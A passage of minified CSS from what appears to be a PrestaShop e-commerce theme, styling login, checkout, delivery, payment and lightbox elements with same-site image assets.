0}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{padding:0 5px;height:20px;width:220px;border:1px solid #ccc;color:#666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}#create-account_form #SubmitCreate,#login_form #SubmitLogin{float:right}.lost_password{float:left;width:200px}.lost_password a{color:#666}#order-opc .lost_password{display:block;float:none;margin:5px 0 10px;width:auto;font-size:11px;color:#666}#ordermsg p{padding-bottom:0}#ordermsg p.txt{float:left;margin-right:25px;width:220px}#ordermsg .textarea textarea{height:90px;width:475px;border:1px solid #ccc}.address-form-multishipping{padding:10px 0}#multishipping_mode_box{border:1px solid #D0D3D8;background:url("https://www.expo-visions.com/themes/alysum/css/../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;margin-bottom:10px;padding:5px}#multishipping_mode_checkbox{vertical-align:middle;margin-right:5px}#multishipping_mode_box.on{border:1px solid #ddd}#multishipping_mode_box .title{padding:5px;font-weight:bold}#multishipping_mode_box .description,#multishipping_mode_box .description_off{padding:5px}#multishipping_mode_box .description_off{display:none;padding:5px}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{display:block;text-align:center;text-decoration:none;padding:5px 10px;margin:0 160px;border:1px solid #ccc;background:#ddd}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #ccc}#multishipping_mode_box.on .description_off{display:block}.delivery_options{border:1px solid #BDC2C9;border-top:0}#order .delivery_options_address h3,#order-opc .delivery_options_address h3{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:none repeat scroll 0 0 #383838}#order .delivery_option_radio,#order-opc .delivery_option_radio{float:left;margin:21px 12px}#order .delivery_option label,#order-opc .delivery_option label{display:block;padding-bottom:5px;padding-top:5px}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{height:46px;width:685px}#order .delivery_option.item,#order-opc .delivery_option.item{background:#fafafa}#order .delivery_option.alternate_item,#order-opc .delivery_option.alternate_item{border-top:1px solid #bdc2c9;background:#f1f2f4;border-bottom:1px solid #bdc2c9}#order .delivery_option label > table.resume td,#order-opc .delivery_option label > table.resume td{padding:0 8px}#order .delivery_option label > table.resume td + td,#order-opc .delivery_option label > table.resume td + td{width:300px}#order .delivery_option label > table.resume td + td + td,#order-opc .delivery_option label > table.resume td + td + td{width:100px;text-align:right}#order .delivery_option_carrier td{width:200px}#order .delivery_option_carrier td + td{width:280px}#order .delivery_option_carrier td + td + td{width:200px}#order .delivery_options_address .delivery_option_logo,#order .delivery_option_carrier .delivery_option_logo,#order-opc .delivery_options_address .delivery_option_logo{padding-left:10px;width:160px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{}#order .delivery_option_carrier .first_item,#order-opc .delivery_option_carrier .first_item{padding:3px 5px 3px 12px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_2.png) no-repeat 3px 7px}.order_carrier_content h3{padding:15px 0 10px 0;font-size:13px;color:#000}.order_carrier_content h3.carrier_title{padding-top:0}.order_carrier_content input{position:relative;top:1px}#carrierTable{border:1px solid #999;border-bottom:none;background:#fff}#carrierTable tbody{border-bottom:1px solid #999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable td.carrier_price{border:none}#gift_div{display:none;padding-bottom:10px}#gift_div label{display:block;margin-bottom:5px}#gift_div #gift_message{height:50px;width:720px;border:1px solid #999}a.iframe{font-weight:bold}.hook_extracarrier{margin-top:5px;padding:5px}.paiement_block{padding:15px;border:1px solid #ccc;font-size:12px;color:#000;background:#fff}p.payment_module{margin-bottom:0}p.payment_module a{display:block;border:1px solid #d6d4d4;font-size:17px;line-height:23px;color:#333;font-weight:bold;padding:33px 10px 34px 20px;position:relative;background-color:#fbfbfb}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}p.payment_module a:hover{background-color:#f6f6f6}p.payment_module a span{font-weight:bold;color:#777}.payment_module img{float:left;margin-right:10px}.payment_module:before,.payment_module:after{content:".";display:block;height:0;overflow:hidden}.payment_module:after{clear:both}.payment_module{zoom:1}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}#order-opc #left_column{display:none}#order-opc #center_column{width:757px}#order-opc h2 span{display:inline-block;padding:5px 7px;color:#fff;background:#333}#order-opc #login_form fieldset{background:none repeat scroll 0 0 #FFFFE0;border:1px solid #E6DB55;font-size:13px;margin:0 0 10px;padding:10px}#order-opc #login_form fieldset p{padding:0}#order-opc #login_form fieldset p a{padding:0}#order-opc #new_account_form p.submit{margin-right:120px;text-align:right}#order-opc #new_account_form p.opc-required{margin-left:20px}#order-opc .addresses{margin-bottom:20px}#order-opc #opc_delivery_methods h3{margin-top:20px}#order-opc #opc_delivery_methods textarea{height:60px;width:755px;border:1px solid #ccc}#order-opc #opc_payment_methods{margin-bottom:20px}#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier{margin:5px 0 0 45px;width:670px;display:none}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}.delivery_option_title{font-weight:bold}#new_account_form{clear:both;margin-bottom:20px}#new_account_form h3{margin-bottom:20px;padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #new_account_form p{margin:0;padding:0 0 10px 0}#new_account_form p.required{color:#222}#new_account_form p.required sup{color:#990000}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#new_account_form p.radio label{float:none;padding-right:10px;width:auto;font-size:14px}#new_account_form p.checkbox label{float:none;width:auto;font-size:12px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{height:22px;padding:0 5px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#new_account_form p.checkbox input{margin-left:260px}#new_account_form #submitGuestAccount{float:left;margin-left:163px}#order-opc #new_account_form p.opc-required{margin-left:163px;padding-top:20px}.opc-add-save{margin-bottom:20px}#orderconfirmation #left_column{display:none}#orderconfirmation #center_column{width:757px}#form_forgotpassword fieldset{padding:10px;border-radius:3px;background:#eee}#form_forgotpassword p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:bold;font-size:12px;text-align:right}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#form_forgotpassword p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#password .icon{position:relative;top:6px}#addresses #left_column{display:none}#addresses #center_column{width:757px}#address p.inline-infos{margin:0 0 0 265px !important;font-size:12px;color:#666}#address #left_column{display:none}#address #center_column{width:757px}#add_adress fieldset{margin:0;border:1px solid #ccc;background:#F8F8F8}#add_adress h3{margin:0 0 15px 0;padding:8px;font-size:14px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #add_adress p{margin:0;padding:0 0 10px 0}#add_adress p.required{color:#222}#add_adress p.required sup{color:#990000}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{padding:0 5px;height:22px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.checkbox input{margin-left:260px}#add_adress p.select select{margin-right:10px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.textarea label{vertical-align:top}#add_adress p.textarea textarea{height:80px;width:370px;border:1px solid #ccc;font-size:12px;color:#666}#center_column #add_adress p.submit2{margin-top:20px;text-align:right}#add_adress span.form_info,#add_adress span.inline-infos{display:block;margin:5px 0 0 265px;color:#666}#order-slip #left_column{display:none}#order-slip #center_column{width:757px}#order-slip #order-list{border-bottom:1px solid #999}#order-slip #order-list td{border-top:1px solid #ccc;border-bottom:none}#order-slip #order-list td.history_invoice{border-right:none}#discount #left_column{display:none}#discount #center_column{width:757px}#discount .table_block tr.last_item td{border-bottom:1px solid #999}#discount .table_block td.discount_expiration_date{border-right:1px solid #999}#discount .table_block td.discount_value{white-space:nowrap}#order-follow #left_column{display:none}#order-follow #center_column{width:100%}#newproducts .sortPagiBar{margin-bottom:20px}#bestsales .sortPagiBar{margin-bottom:20px}#pricesdrop .sortPagiBar{margin-bottom:20px}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list,ul#suppliers_list{list-style-type:none}ul#manufacturers_list li,ul#suppliers_list li{margin:0 2% 14px 0;padding:10px 0 0;border:none;width:32%;float:left;background:#FFF}ul#manufacturers_list li.last-in-line,ul#suppliers_list li.last-in-line{margin-right:0}ul#manufacturers_list li a.lnk_img,ul#suppliers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img,ul#suppliers_list li img{display:block;float:left;margin:0 14px;vertical-align:top}ul#manufacturers_list li h3,ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}h1 .heading-counter{font-size:13px}ul#manufacturers_list li .description,ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}.description_box{border:1px solid #CCCCCC;border-radius:3px 3px 3px 3px;box-shadow:0 1px 1px #E2E2E2;padding:5px;margin-bottom:20px;font-size:12px;line-height:18px}.description_box p{margin:0;padding:0 10px 5px}.description_box .hide_desc{display:none}.description_box .lnk_more{background:url("https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;color:#0088CC;padding:0 10px}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#search h3.nbresult{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}#search .sortPagiBar{margin-bottom:20px}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #center_column{width:940px}#pagenotfound .pagenotfound{padding:30px 300px 0 0;height:330px;font-size:14px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_404.png) no-repeat 100% 0}#pagenotfound h3{font-weight:normal;font-size:14px}#pagenotfound fieldset{border:none}#pagenotfound fieldset label{color:#333}#pagenotfound #search_query{border-bottom:1px solid #666;border-left:1px solid #666;border-right:1px solid #fff !important;border-top:1px solid #666;padding:0 5px;height:24px;width:200px;color:#ccc}#pagenotfound .button_small{padding:4px 7px;border:medium none;border-radius:0;color:#fff;text-transform:uppercase}#pagenotfound .pagenotfound a{font-weight:bold;color:#333}#pagenotfound .pagenotfound .icon{position:relative;top:3px}#module-cheque-payment #left_column{display:none}#module-cheque-payment #center_column{width:100%}#module-bankwire-payment #left_column{display:none}#module-bankwire-payment #center_column{width:100%}#module-gcheckout-payment #left_column{display:none}#module-gcheckout-payment #center_column{width:100%}#module-payment-submit #left_column{display:none}#module-payment-submit #center_column{width:100%}#module-cashondelivery-validation #left_column{display:none}#module-cashondelivery-validation #center_column{width:100%}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label{padding-bottom:0;font-size:14px;text-align:left;cursor:pointer}#module-referralprogram-referralprogram-program #left_column{display:none}#module-referralprogram-referralprogram-program #center_column{width:757px}#footer .myaccount li.referralprogram img{display:none}#module-referralprogram-referralprogram-program .sheets{padding-top:10px}#module-referralprogram-referralprogram-program form p.checkbox{font-weight:bold}#module-referralprogram-referralprogram-program form p.checkbox a{text-decoration:underline}#module-referralprogram-referralprogram-program form p.submit{text-align:right}#module-referralprogram-referralprogram-program form p.see_email{padding-left:10px;color:#0088cc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png) no-repeat 0 4px}#module-referralprogram-referralprogram-program form p.see_email a{color:#0088cc;text-decoration:underline}#module-loyalty-default #left_column{display:none}#module-loyalty-default #center_column{width:757px}#product p#loyalty{padding:10px 0 0 20px;border-top:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/info.png) no-repeat 0 8px;margin-top:10px}#footer .myaccount li.loyalty img{display:none}#livezilla_lnk{margin:10px 0;text-align:right}#livezilla_lnk a{display:inline-block;padding:6px 8px 8px 8px;border-radius:3px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000}#livezilla_lnk a:hover{text-decoration:none}form#sendComment fieldset{padding:10px;border:1px solid #ccc;background:#eee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #ccc}#sendComment p.submit{padding:0;text-align:right}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/delete.gif) no-repeat 0 0}#guest-tracking fieldset p:first-child{padding-top:10px}#guest-tracking fieldset p:last-child{padding-bottom:10px}.productHook{border:none;padding:0;margin:0 0 0 10px;overflow:hidden;clear:both}#product p#loyalty{clear:both;border-top:1px solid #e0e0e0}a.slide-animate{line-height:0 !important}button.nav_next,button.nav_next:hover,button.nav_prev,button.nav_prev:hover{top:50% !important;margin-top:-46px !important}#thumbs_list_frame li{width:73px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}.product #product_reference{display:none !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.expo-visions.com/themes/alysum/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -351px;line-height:21px;height:23px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right -297px;height:23px;line-height:24px;padding-right:30px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:21px;top:0;left:0;width:100%}div.selector.active span{background-position:right -324px}div.selector.hover span,div.selector.focus span{background-position:right -324px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -324px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active span{background-position:-15px -257px}div.checker.active span.checked{background-position:-15px -257px}div.checker.hover span,div.checker.focus span{background-position:-30px -257px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-15px -257px}div.checker.hover.active span,div.checker.focus.active span{background-position:-15px -257px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline;vertical-align:top;margin-top:3px}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -36px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:25px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 !important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:0}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.expo-visions.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ps_checkout-payment-option div.payment_module{margin-bottom:10px}.ps_checkout-payment-option div.payment_module a{display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#333;font-weight:bold;letter-spacing:-1px;position:relative;text-decoration:none}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px}.ps_checkout-payment-option div.payment_module:last-child a{padding:33px 99px 34px 99px}@media (max-width:767px){.ps_checkout-payment-option div.payment_module:last-child a{padding:10px}}.ps_checkout-payment-option div.payment_module:first-child a:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}.payment-option-container{background-color:#fbfbfb;display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:33px 40px 34px 99px;margin-bottom:10px}.ps_checkout-payment-option div.payment_module .form-group{margin-left:0;margin-right:0;margin-bottom:15px !important}.ps_checkout-payment-option div.payment_module .form-group .form-control{max-width:initial !important}.ps_checkout-payment-option div.payment_module.closed:first-child{}.ps_checkout-payment-option div.payment_module.closed:last-child{display:none}.ps_checkout-payment-option div.payment_module.open:first-child{margin:0}.ps_checkout-payment-option div.payment_module.open:first-child a{border-bottom-left-radius:0;border-bottom-right-radius:0}.ps_checkout-payment-option div.payment_module.open:last-child a{border-top:none;border-top-left-radius:0;border-top-right-radius:0}#hostedFieldsErrors.hide-paypal-error{display:none}.spinner-hosted-fields{display:inline-block;float:right;width:26px;height:26px;margin-right:60px;border:3px solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}@keyframes 